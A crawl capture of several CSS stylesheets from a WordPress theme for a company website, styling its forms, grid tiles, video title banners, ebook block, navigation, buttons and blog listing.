	border: 1px solid #888;
}

.ginput_container_select{
	background: #fff;
	position: relative;
}

.ginput_container_select select{
	background: transparent;
	z-index: 50;
	outline: none;
	font-size: 1rem !important;
	position: relative;
	cursor: pointer;
}

.ginput_container_select select option{
	color: #000;
}

.small input,
.medium input,
.large input{
	font-size: 1rem !important;
}

p {

}

.form-block .ginput_container{
	margin-top: 0px !important;
}


.ginput_container_select:before{
	content: "\f078";
	font-family: 'Font Awesome\ 5 Free' !important;
  font-weight: 900;
	position: absolute;
	top: 45%;
	transform: translateY(-50%);
	right: 0.5rem;
	color: rgba(0,0,0,0.2);
	transition: all 0.3s cubic-bezier(0.625, -0.340, 0.280, 1.335);
}

.ginput_container_select:hover:before{
	color: rgba(0,0,0,0.5);
	top: 55%;

}

.form-block li{
	float: left;
	margin: 0;
	padding: 0;
	clear: none !important;
}

.form-block .gform_wrapper div.validation_error{
  font-size: 0.6em;
  font-weight: 700;
  clear: both;
  width: 100%;
  text-align: center;
	padding: 4px;
	margin-bottom: 0;
}


.form-block.txt_drk .gform_wrapper div.validation_error,
.form-block.txt_drk .gform_wrapper .validation_message{
	color: #000;
}

.form-block.txt_drk .gform_wrapper div.validation_error{
	border-color: #000;
}

.form-block.txt_drk .gform_wrapper .gfield_error .gfield_label{
	color: #000;
}

.form-block.txt_lt .gform_wrapper div.validation_error,
.form-block.txt_lt .gform_wrapper .validation_message{
	color: #fff;
}

.form-block.txt_lt .gform_wrapper div.validation_error{
	border-color: #fff;
}

.form-block.txt_lt .gform_wrapper .gfield_error .gfield_label{
	color: #fff;
}

.form-block .gform_wrapper li.gfield.gfield_error{
	border: none !important;
	background-color: rgba(255,255,255,0) !important;
	padding-top: 0;
	padding-bottom: 0;
}

.form-block li.large,
.form-block li.gfield_error.large{
	width: 100%;
}

.form-block li.medium,
.form-block li.gfield_error.medium{
	width: 50%;
}

.form-block li.small,
.form-block li.gfield_error.small{
	width: 25%;
}

.form-block .gform_wrapper li.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .gform_wrapper li.gfield_error textarea{
	border: 1px solid #ff0000 !important;
}

.form-block .gform_wrapper .field_description_below .gfield_description,
.form-block .gform_wrapper .validation_message{
	padding-top: 6px !important;
	font-size: 0.6em;
	line-height: 0.9em;
}

.form-block.txt_lt li.gfield input,
.form-block.txt_lt li.gfield textarea,
.form-block.txt_lt li.gfield button{
	box-shadow: 0px 0px 0px #fff;
	transition: all 0.3s ease;
	border-radius: 2px;
}

.form-block.txt_lt li.gfield input:focus,
.form-block.txt_lt li.gfield textarea:focus,
.form-block.txt_lt li.gfield button:focus{
	outline: none;
	box-shadow: 1px 1px 10px #fff;
}

.form-block.txt_drk li.gfield input,
.form-block.txt_drk li.gfield textarea,
.form-block.txt_drk li.gfield button{
	box-shadow: 0px 0px 0px #000;
	transition: all 0.3s ease;
	border-radius: 2px;
}

.form-block.txt_drk li.gfield input:focus,
.form-block.txt_drk li.gfield textarea:focus,
.form-block.txt_drk li.gfield button:focus{
	outline: none;
	box-shadow: 1px 1px 10px rgba(0,0,0,0.5);
}

@media only screen and (max-width: 768px) {
	.form-block li.large{
		width: calc(100% - 8px);
	}

	.form-block li.medium{
		width: calc(100% - 8px);
	}

	.form-block li.small{
		width: calc(100% - 8px);
	}
}

/*-- Revised Styles --*/


.form-block .gfield_consent_label{font-size:12px;float:left;font-weight:bold;padding-top:12px;}

.form-block .gfield.check-box.medium{float:left;width:100%;}
.form-block .ginput_container.ginput_container_consent{float:left;width:100%;}
.form-block .gform_wrapper .top_label div.ginput_container input[type="checkbox"]{
	float:left;
	margin-right:20px;
  margin-top:20px;
  width: 25px !important;
  color: #000;
  text-indent: 0px;
  height: 25px;
  line-height: 25px;
  border: none;
  -webkit-appearance: checkbox !important;
  transition: all 0.3s ease;
  outline: none;
  box-shadow: 0px;
  font-size:25px;
}
.form-block li.small-print{
	width:100%;
}
.form-block li.small-print p{
	font-size:12px;
}


/*checkbox styles*/
/*.form-block.txt_drk li.gfield input[type="checkbox"]{
	box-shadow: none;
	transition: all 0.3s ease;
	border-radius: 2px;
}

.form-block.txt_drk li.gfield input[type="checkbox"]:focus{
	outline: none;
	box-shadow: 1px 1px 10px rgba(0,0,0,0.5);
}*/


.form-block li input[type="checkbox"]{
}

.form-block li input[type="checkbox"]:focus, .form-block li input[type="checkbox"]:checked, .form-block.txt_drk li.gfield input[type="checkbox"]:checked, .form-block.txt_drk li.gfield input[type="checkbox"]:focus, .form-block.txt_lt li.gfield input[type="checkbox"]:checked, .form-block.txt_lt li.gfield input[type="checkbox"]:focus{
  outline:none;
  font-size:25px;
  box-shadow:none;
}


--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/general_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 243
content:
.general-grid .tile{
  position: relative;
    margin-bottom: 1em;
}

.general-grid .tile .tile-content{
  width: 100%;
  height: 100% !important;
  overflow: hidden;
  position: relative;

}

.general-grid .tile .tile-content .text{
  background: #fff;
  margin-left: 1em;
  padding: 1em;
}

.general-grid .tile a{
  display: block;
  width: 100%;
  height: 100%;
  text-decoration: none;
  color: #1d2231;
}

.general-grid .tile .tile-content h4{
  font-size: 1.5em;
  font-weight: 600;
  line-height: 1.8em;
  font-family: 'Roboto Slab';
  color: #1d2231;
}

.general-grid .tile .tile-content .text.hover h4{
  color: #ff6600;
}

.general-grid .tile .tile-content p{
  font-size: 1em;
  font-weight: 500;
  line-height: 1.6em;
}

.general-grid .tile .tile-content span{
  font-size: 1em;
  font-weight: 500;
  line-height: 1.6em;
  display: block;
  padding: 0 0 2em 0;
  color: #ff6600;
}


/* IN */
.general-grid .tile .tile-content .orange_shape{
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  transition: all 0.2s linear;
  transition-delay: 0.25s;
  background: #ff6600;
  margin-left: 1em;
  transform: translateY(100%);
}


.general-grid .tile .tile-content:hover .orange_shape{
  transform: translateY(0);
  transition-delay: 0.2s;
  transition: all 0.2s linear;
}



.general-grid .tile .tile-content .text.hover{
  transform: translateY(0);
  transition: all 0.4s ease-in-out;
  height: 100%;
  z-index: 9999;
}

/* OUT */
.general-grid .tile .tile-content:hover .text.hover{
  height: calc(100% - 10px);
  transform: translateY(10px);
  transition-delay: 0.2s;
}

.general-grid .tile .tile-content .text.initial{
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 1em;
}

.general-grid .tile .tile-content .text.initial h4{
  position: absolute;
  margin-left: -1em;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

@media (max-width: 991px) {
  .general-grid .tile .tile-content h4{
    font-size: 2em;
    font-weight: 600;
    line-height: 1.6em;
  }

  .general-grid .tile .tile-content p{
    font-size: 1em;
    font-weight: 500;
    line-height: 1.4em;
  }
}

@media (max-width: 768px) {
  .general-grid .tile .tile-content h4{
    font-size: 2em;
    font-weight: 600;
    line-height: 1em;
  }

  .general-grid .tile .tile-content p{
    font-size: 1em;
    font-weight: 500;
    line-height: 1.4em;
  }
}


.general-grid .tile .background{
  padding-bottom: 100%;
  background-position: center center;
  background-size: cover;
  transition: all 0.25s ease-in-out;
}


--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/lets_talk_sidebar/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -164
content:
.lets-talk{
  text-align: center;
  background-size: cover;
}
.lets-talk p{
  color: var(--white);
  line-height: 1.75;
}
.lets-talk h3{
  color: var(--white);
  font-family: var(--headerfont);
  font-weight: 900;
  font-size: 5em;
  margin-bottom: 1.5rem;
  line-height: 1;
  text-transform: lowercase;
}
.lets-talk .btn{
  background-color: var(--green);
  border: 2px solid var(--green);
  transition: all 0.3s ease-out;
}
.lets-talk .btn:hover{
  background-color: transparent;
  border: 2px solid var(--white);
  color: var(--white);
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/marquee_page_title/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 523
content:
.marquee-page-title-block{
  position: relative;
  background-attachment: scroll;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 2rem;
  padding-bottom: 2rem;
  margin-top: 0;
  margin-bottom: 0;
  padding-left: 2rem;
  padding-right: 2rem;
  overflow: hidden;
}

.marquee-page-title-block .video-container {
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	z-index: 0;
	overflow: hidden;
}

.marquee-page-title-video-background {
  background: #FFFFFF;
  position: absolute;
  top: 0; right: 0; bottom: 0; left: 0;
  z-index: -99;
}
.marquee-page-title-video-foreground,
.marquee-page-title-video-background video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
}
@media (min-aspect-ratio: 16/9) {
  .marquee-page-title-video-foreground { height: 300%; top: -100%; }
}
@media (max-aspect-ratio: 16/9) {
  .marquee-page-title-video-foreground { width: 300%; left: -100%; }
}
@media (min-aspect-ratio: 16/9) {
  .marquee-page-title-video-foreground { height: 300%; top: -100%; }
}
@media (max-aspect-ratio: 16/9) {
  .marquee-page-title-video-foreground {
  	width: 300%;
  	left: -100%;
  	height: 150%;
    top: -15%;
  }
}
.marquee-page-title-block.txt_lt{
  color: white;
}
.marquee-page-title-block.txt_lt #crumbs, .marquee-page-title-block.txt_lt #crumbs a{
  color: white;
}
.marquee-page-title-block.txt_lt #crumbs a:hover{
  color: #6dbf4c;
}
.marquee-page-title-block h1{
  font-family: 'avenir', 'Open Sans', sans-serif;
  font-size: 42px;
  margin: 10px 0 0 0;
}
.marquee-page-title-block.txt_lt h1{
  color: #f6a81c;
}

.marquee-page-title-block.txt_drk *{
  color: #1d2231;
}

.marquee-page-title-block.filter_drk:before{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(21,21,21,0.6);
}

.marquee-page-title-block.filter_lt:before{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(255,255,255,0.6);
}





/*//////////////////////////*/
.marquee-page-title-block.video{
  position: relative;
  background-attachment: scroll;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 2rem;
  padding-bottom: 2rem;
  margin-top: 0;
  margin-bottom: 0;
  
  padding-left: 2rem;
  padding-right: 2rem;
  overflow: hidden;
}

/*.marquee-page-title-block.video {
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	z-index: 0;
	overflow: hidden;
}
*/
.marquee-page-title-block.video .marquee-page-title-video-background {
  background: #FFFFFF;
  position: absolute;
  top: 0; right: 0; bottom: 0; left: 0;
  z-index: -99;
}
.marquee-page-title-block.video .marquee-page-title-video-foreground,
.marquee-page-title-block.video .marquee-page-title-video-background video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
}

.marquee-page-title-block.video.txt_lt *{
  color: #d55e35;
}

.marquee-page-title-block.video.txt_drk *{
  color: #1d2231;
}

.marquee-page-title-block.video.filter_drk:before{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(21,21,21,0.6);
}

.marquee-page-title-block.video.filter_lt:before{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(255,255,255,0.6);
}


/*-- Temp styles --*/
.marquee-page-title-block.video{
  align-items: center;
  justify-content: center;}
body.home .marquee-page-title-block.video{height:700px;min-height:700px !important;}
.marquee-page-title-block.video .marquee-page-title-video-foreground, .marquee-page-title-block.video .marquee-page-title-video-background video{top:0px;}
.marquee-page-title-block.video .video-container{
display:block !important;
}
/*Set to display block to override mobile setting for testing */



@media (max-width:760px){
  body.home #marqueeVideo {
    max-width: 200%;
    margin-left: -50%;
}
  body.home .marquee-page-title-block.video{
    height:400px !important;
    min-height:0px !important;
  }
  body.home main {
    min-height: 400px !important;
  }

}


--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/single_ebook_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -197
content:
.single-ebook-block .single-ebook-container{
  display: flex;
  align-items: center;
}
.col-lg-4 .single-ebook-block .single-ebook-container{
  flex-direction: column;
}
.single-ebook-block .single-ebook-container .image{
  padding: 0 2em;
}
.single-ebook-block .single-ebook-container .content .btn{
  display: block;
}
.single-ebook-block .content h4{
  color: var(--black);
}
@media screen and (max-width: 992px){
  .col-lg-8 .single-ebook-block .single-ebook-container{
    flex-direction: column;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/two_col_feature/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 183
content:
.two-col-feature.lightcolor {
background-color: var(--lightblue);
}
.two-col-feature.whitecolor {
background-color: #fff;
}
.two-col-feature.darkcolor {
background-color: var(--teal);
color:#fff!important;
}
.two-col-feature.darkcolor p, .two-col-feature.darkcolor h2 {
color:#fff!important;
}
.two-col-feature .imagebg {
  background-position: center; 
  background-repeat: no-repeat;
  background-size: cover; 
}
.two-col-feature .video-container{
  position: relative;
}
.two-col-feature .video-container::after{
  content: url(/wp-content/themes/blanktheme/ggc_blox/blocks/video_grid/images/video-play-button.png);
  position: absolute;
  top: 50%;
  left: 50%;
  display: block;
  transform: translate(-50%, -50%);
  pointer-events: none;
  transition: all 0.1s ease-in-out;
}
.two-col-feature .video-container:hover:after{
  top: 55%;
}
.two-col-feature .video-container .overlay{
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: rgba(0,0,0,0.6);
  overflow: hidden;
  width: 100%;
  height: 0;
  transition: .5s ease;
  display: block;
}
.two-col-feature .video-container:hover .overlay{
  height: 100%;
}
.two-col-feature .modal-body {
  position: relative;
  overflow: hidden;
  width: 100%;
  padding-top: 56.25%;
  flex: inherit;
}
.two-col-feature .modal-body iframe{
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
}
.two-col-feature .modal-dialog{
  max-width: none;
  width: 80%;
  height: auto;
}
.two-col-feature .modal-header{
  justify-content: flex-end;
}
.two-col-feature .modal-header .close{
  opacity: 1 !important;
  color: var(--darkgray);
  border-radius: 20%;
  font-weight: 700;
  padding: 8px 15px;
  border: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_content/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 164
content:
.video-content .video-summary p,
.video-content .video-summary li{
	line-height: 2rem;
}

.video-content{
	padding-top: 1rem;
	padding-bottom: 3rem;
}

.video-content .video-player-container{
	padding: 10px;
	border: 1px solid #efefef;
	width: 100%;
}

.videofile video,
.videofile img,
.youtube iframe{
		width: 100%;
		min-height: 100%;
		min-height: 100% !important;
		padding: 0;
		margin: 0;
		object-fit: cover;
}

.youtube iframe{
	height: 480px;
	position: relative;
}

@media not all and (min-resolution:.001dpcm) { @media {

	.youtube iframe{
		height: 480px;
		right: -6.3%;
	}
}}

.videofile,
.youtube{
    background-color: #000;
    position: relative;
    overflow: hidden;
    cursor: pointer;
		width: 100%;
		border: 1px solid #efefef;
}

 .videofile img,
.youtube img {
	width: 100%;
    position: relative;
    top: 50%;
    left: 0%;
    transform: translate(0%, 0);
    left: 0;
    min-height: 100%;
    opacity: 0.9;
}
.videofile .play-button,
.youtube .play-button {
		margin: auto;
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translateY(-50%);
    background-color: transparent;
    z-index: 1;
		transform: translate(-50%, -50%);
}

.videofile .play-button i,
.youtube .play-button i{
  font-size: 4rem;
	transition: all .25s cubic-bezier(0.175, 0.885, 0.32, 1.275);
  display: inline-block;
}

.videofile .play-button:hover i,
.youtube .play-button:hover i{
	opacity: 1.0;
	font-size: 5rem;
}

.videofile .play-button:hover i.bye,
.youtube .play-button:hover i.bye{
		transition: all 1s ease !important;
}

.videofile .play-button i.bye,
.youtube .play-button i.bye{
	transition: all 1s ease !important;
	font-size: 0rem;
}


--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 6133
content:
/* 
Theme Name: GGC - JohnsByrne Theme
Theme URI: http://www.ggcomm.com/
Author: Goldstein Group Communications
Author URI: http://www.ggcomm.com/
Description: Design by the Goldstein Web Team
Version: 1.0
*/

@import url('https://fonts.googleapis.com/css2?family=Bodoni+Moda:ital,wght@0,400;0,500;0,600;0,700;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Jost:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');
/* this came with the theme */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}html{scroll-behavior:smooth}body{line-height:1}a{text-decoration-skip-ink:auto}a[href^="tel"]{color:inherit;text-decoration:none}button{outline:0}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}q{display:inline;font-style:italic}q:before{content:'"';font-style:normal}q:after{content:'"';font-style:normal}textarea,input[type="text"],input[type="button"],input[type="submit"],input[type="reset"],input[type="search"],input[type="password"]{-webkit-appearance:none;appearance:none;border-radius:0}input[type="search"]{-webkit-appearance:textfield}table{border-collapse:collapse;border-spacing:0}th,td{padding:2px}big{font-size:120%}small,sup,sub{font-size:80%}sup{vertical-align:super}sub{vertical-align:sub}dd{margin-left:20px}kbd,tt{font-family:courier;font-size:12px}ins{text-decoration:underline}del,strike,s{text-decoration:line-through}dt{font-weight:bold}address,cite,var{font-style:italic}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}*{box-sizing:border-box;-webkit-tap-highlight-color:transparent}
.sticky{}.bypostauthor{}.wp-caption{}.wp-caption-text{}.gallery-caption{}.alignright{}.alignleft{}.aligncenter{}
.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}
.screen-reader-text:focus{background-color:#f7f7f7;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#007acc;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;right:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}
.skip-link{left:-9999rem;top:2.5rem;z-index:999999999;text-decoration:underline}
.skip-link:focus{display:block;left:6px;top:7px;font-size:14px;font-weight:600;text-decoration:none;line-height:normal;padding:15px 23px 14px;z-index:100000;right:auto}
.visually-hidden:not(:focus):not(:active), .form-allowed-tags:not(:focus):not(:active){position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);white-space:nowrap}

/* Global Variables */

:root{
    --primarycolor: #007b89;
    --secondarycolor: #b3dc0e;
    --white: #fff;
    --lightgray: #dfdfdf;
    --midgray: #bbbbbb;
    --darkgray: #7c7c7c;
    --teal: #007b89;
    --green: #b3dc0e;
    --text: #2c2c2c;
    --black: #000; 
    --lightblue: #edf1f6; 
    --generalfont: 'Jost', sans-serif;
    --headerfont: 'Bodoni Moda', serif;
    --linkaccent:"▶";
}

/* Basic Settings */
.textprimary {color:var(--black);}
.textsecondary {color:var(--secondarycolor);}
.textlightgray {color:var(--lightgray);}
.textdarkgray {color:var(--darkgray);}
.textwhite {color:#fff;}
.bgprimary {background-color:var(--teal);}
.bgsecondary {background-color:var(--green);}
.bglightgray {background-color:var(--lightgray);}
.bgdarkgray {background-color:var(--darkgray);}
.bglightblue {background-color:var(--lightblue);}

body, html, p {
  font-family: var(--generalfont);
  font-size: 19px;
  font-weight: 400;
  color: var(--text);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 22px;
}
body{
  overflow-x: hidden;
}
p {
    margin-bottom:20px;
    line-height: 1.75;
}
b, strong {
  font-weight: 700;
}
h1 {
  font-family: var(--headerfont);
  font-weight: 700;
  font-size: 4rem;
  line-height: 1.2;
  text-decoration: none;
  color: var(--black);
  margin: 0px 0px 30px 0px;
}
h2 {
  font-family: var(--generalfont);
  font-weight: 500;
  font-size: 36px;
  line-height: 1.2;
  text-decoration: none;
  color: var(--black);
  margin: 0px 0px 30px 0px;
}
h3 {
  font-family: var(--generalfont);
  font-weight: 500;
  font-size: 32px;
  line-height: 1.2;
  text-decoration: none;
  color: var(--teal);
  margin: 0px 0px 30px 0px;
}
h4 {
  font-family: var(--generalfont);
  font-weight: 500;
  font-size: 28px;
  line-height: 1.2;
  text-decoration: none;
  color: var(--teal);
  margin: 0px 0px 30px 0px;
}
h5 {
  font-family: var(--generalfont);
  font-weight: 500;
  font-size: 20px;
  line-height: 1.2;
  text-decoration: none;
  color: var(--teal);
  margin: 0px 0px 30px 0px;
}
a {
  color: var(--teal);
  text-decoration: none;
}
a:hover {
  color: var(--green);
}
li {
    margin: 0 0 20px 20px;
}
.fake-h1{
  font-family: var(--headerfont);
  font-weight: 900;
  font-size: 5em;
  margin-bottom: 1.5rem;
  line-height: 1;
  text-transform: lowercase;
}
.blog .fake-h1{
  font-size: 4em;
}
@media screen and (max-width: 767px){
  h1, h2, .fake-h1 {font-size: 3rem !important;}
}
/* Misc Settings */
.clearfix{ clear: both;}
.aligncenter{ display: block;margin: auto;}
.alignleft{ display: block;float: left;}
.alignright{ display: block;float: right;}
.text-center{text-align:center;}
.nomarginhere {margin: 0;}
.hahs-left {
  width: 48%;
  float: left;
}
.hahs-right {
  width: 48%;
  float: right;
  text-align: right;
}
@media only screen and (max-width: 768px) {
  .hahs-left, .hahs-right {
    width: 100%;
    float: left;
    text-align: left;
  }
}
a.small-text{
  font-size: 13px;
}
@media screen and (max-width: 400px){
  a.small-text{
    display: block;
    margin-top: 5px;
  }
}

/* Buttons */
.btn{
  border-radius: 0;
  font-size: 1rem;
  font-weight: 700;
  padding: 15px 25px;
  text-align: center;
}
.btn-primary {
  border: 3px solid var(--teal);
  background: var(--teal);;
  color: #fff !important;
  text-decoration: none !important;
}
.btn-primary:hover{
  border: 3px solid var(--teal);
  background: #fff;
  color: var(--teal) !important;
  text-decoration: none !important;
}
.btn-secondary {
  border: 3px solid var(--green);
  background: var(--green);;
  color: #000 !important;
  text-decoration: none !important;
}
.btn-secondary:hover{
  border: 3px solid var(--green);
  background: #fff;
  color: #000 !important;
  text-decoration: none !important;
}
.btn-white{
  border: 3px solid var(--teal);
  background: #fff;
  color: var(--teal) !important;
  text-decoration: none !important;
}
.btn-white:hover{
  border: 3px solid var(--teal);
  background: var(--teal) !important;
  color: #fff !important;
  text-decoration: none !important;
}
.btn-sm {
  padding: 5px 15px;
  border: 1px solid;
  font-size: inherit;
  border: 1px solid;
}
.btn-sm:hover {
  border: 1px solid;
}

/* Header */
#header {
}
.headerannouncement {
  width: 100%;
  text-align: center;
  background-color: var(--green);
  padding: 10px;
  color: var(--black);
}
.headerannouncement a {
  color: var(--black)!important;
}
.headerannouncement p {
  margin:0!important;
  line-height: 1.25;
  padding: 3px;
}
a .headerannouncement p:after {
  content: var(--linkaccent);
  margin-left: 10px;
  padding-right:30px;
  transition: margin-left 1s, padding-right 1s;
  font-size: .7rem;
}
a .headerannouncement:hover p:after {
  margin-left: 30px;
  padding-right:10px;
}
.custom-logo-link img {
  max-width: 200px;
  height: auto;
  margin-left: 20px;
}
.headersocialicons a {
color: #000;
padding: 10px;
font-size: 1.2rem;
}
.headersocialicons span:first-child {
margin-left: 20px;
}
.headersocialicons span:last-child {
margin-right: 20px;
}
.headersocialicons a:hover {
color: var(--teal);
}
.headercta {
  background-color: var(--teal);
  display: flex;
}
.headercta a {
  padding: 25px 5px 25px 35px;
  color: #fff;
  font-weight: bold;
}
.headercta a:after {
  content: var(--linkaccent);
  margin-left: 10px;
  padding-right:30px;
  transition: margin-left 1s, padding-right 1s;
  font-size: .7rem;
}
.headercta:hover a:after {
  margin-left: 30px;
  padding-right:10px;
}
nav {
  color:var(--text);
}
nav .menu-main-menu-container {
  width: 100%;
}
nav ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  overflow: hidden;
  display: flex;
  justify-content: space-between;
}
nav .menu {
  width:100%;
}
nav li {
  float: left;
  margin:0 10px;
}
nav li a {
  display: block;
  color: var(--text);
  text-align: left;
  padding: 14px 0;
  margin:0 16px;
  text-decoration: none;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 16px;
}
nav li a:hover,
nav li a:active, 
nav li:hover a, 
nav li:active a,
nav .current_page_item a {
  color: var(--teal);
}

.calloutlink {
  border: 1px solid var(--teal);
  background-color: var(--teal);
  border-radius: 7px;
  color: #fff !important;
  text-decoration: none !important;
  margin-top:8px;
}
.calloutlink a {
  padding: 5px 15px;
  color: #fff !important;
  margin: 0;
}
.calloutlink:hover{
  border: 1px solid var(--teal);
  color: var(--teal);
  background-color: #fff;
  text-decoration: none !important;
}
.calloutlink:hover a {
  color: var(--teal) !important;
}
/* submenu */
nav .menu-item-has-children ul {
  display: none;
  position: absolute;
  background: var(--lightblue);
  padding-bottom: 10px;
}
nav .menu-item-has-children:hover ul {
  display: inherit;
  z-index: 999;
}
nav .menu-item-has-children ul li {
  float:inherit;
}
nav .menu-item-has-children ul li a {
  text-align:left;
  color: var(--text);
  text-transform: inherit;
}
nav .menu-item-has-children ul li a:hover {
  color: var(--teal);
}
.ShowDesktopNav {
  display: inherit;
}
.ShowMobileNav {
  display: none;
}
@media only screen and (max-width: 991px) {
  nav ul {padding-bottom: 20px;display: block;}
  nav li a {margin: 0 30px;}
  nav .menu-item-has-children:focus ul {
    display: inherit;
  }
  nav .menu-item-has-children:after {
    display: inline-block;
    content: "";
    font-family: "Font Awesome 6 Pro";
    position: relative;
    float: right;
    top: -35px;
  }
  nav .menu-item-has-children:focus:after {
    display: none;
  }
  nav .menu-item-has-children ul {position: inherit;}
  nav .menu-item-has-children ul li a {background-color: var(--midgray);padding:15px;}
  .headercta a {padding: 15px 5px 15px 35px;}
  nav .menu ul {
    display: flex;
    justify-content: space-between;
  }
  nav .menu-item-has-children ul {
    display: none;
  }
}
@media only screen and (max-width: 575px) {
  .headercta {
    width: 100%;
    margin-right: 10px;
  }
  .headercta a {
    padding: 5px 5px 5px 15px;
    font-size: .8rem;
    line-height: .8rem;
  }
}

/* sticky */
#StickyHeader{
  background-color: var(--lightblue);
}
.sticky {
  position: fixed;
  top: 0;
  width: 100%;
  padding: 0 !important;
  background-color: #fff;
  box-shadow: 1px 1px 9px 0px var(--lightgray);
  z-index: 9999;
}
.sticky img {
  max-width: 150px;
}
.sticky li a {
  font-size: 14px;
  padding: 7px 0px !important;
}

@media only screen and (max-width: 991px) {
  nav li {
    float: inherit;
  }
  .ShowDesktopNav {
  display: none;
  }
  .ShowMobileNav {
    display: inherit;
  }
  .keeptoggleinplace {
    width: 50%;
  }
  .keeptoggleonright {
    justify-content: end !important;
  }
}

/* Search Icon */
.fa-search:before {
  color:var(--teal);
}
.search-wrap button {
  width: fit-content;
  border: none;
  display: inline-block;
  background-color: #00000000;
}
.search-wrap button i {
display: none;
}
.search-wrap form {
  display: initial;
  border: none;
  font-family: var(--generalfont)!important;
}
.search-wrap form input[type="search"] {
  visibility: hidden;
  width: 0;
  transition: width 1s;
  border: none;
  border-bottom:1px solid;
}
.search-wrap button:focus form input[type="search"], 
.search-wrap button:active form input[type="search"], 
.search-wrap button form:focus input[type="search"], 
.search-wrap button form:active input[type="search"], 
.search-wrap button form input[type="search"]:focus, 
.search-wrap button form input[type="search"]:active {
  width: 200px;
  visibility: inherit;
}
.search-wrap  input[type="submit"] {
  display: none !important;
}
 
/* Blog Listing */
.post-categories li {margin:0 5px;}
.single li {line-height: 1.75}
.blog-tile-container {
}
.blog-tile-alpha {
  height: 100%;
}
.blog-tile-topics {
  font-size: .85rem;
}
.blog-tile-image {
  background-color: #cccccc;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  height: 250px;
}
.blog-tile-alpha a {
  text-decoration: none !important;
}
.blog-tile-readmore {
  padding-bottom: 15px;
  text-decoration: none;
  display: inline-block;
}
.blog-tile-title a {
  font-weight: bold;
  color: var(--text);
  line-height: 1.5;
}
.blog-tile-excerpt a {
  color: var(--text);!important;
  line-height: 1.75;
}

.blog-sidebar h4 {
  margin-bottom: 10px;
  color: var(--text);
}
.blog-sidebar {
  padding-left: 50px;
}
.blog-sidebar-spacer {
  margin-bottom: 30px;
}
.blog-sidebar ul li {
  padding: 5px 0;
  border-bottom: 1px solid #cacaca;
  margin-bottom: 5px;
  list-style: none;
  margin-left: 0;
}
.blog-sidebar ul li a {
  padding: 5px 0;
}
.blog-sidebar ul li:last-child {
  border-bottom: none;
}
.blog-sidebar label {
  width: 100%;
  font-size: .75rem;
}
.blog-sidebar .es-field-wrap label {
  color: #fff;
